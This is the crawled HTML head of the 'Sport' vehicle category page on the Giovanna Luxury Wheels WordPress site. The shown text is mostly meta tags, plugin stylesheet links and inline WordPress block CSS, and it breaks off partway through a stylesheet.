

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/vehicle/sport/
body_size: 25721
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>Sport &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Sport Vehicle Feed" href="https://giovannawheels.com/vehicle/sport/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container 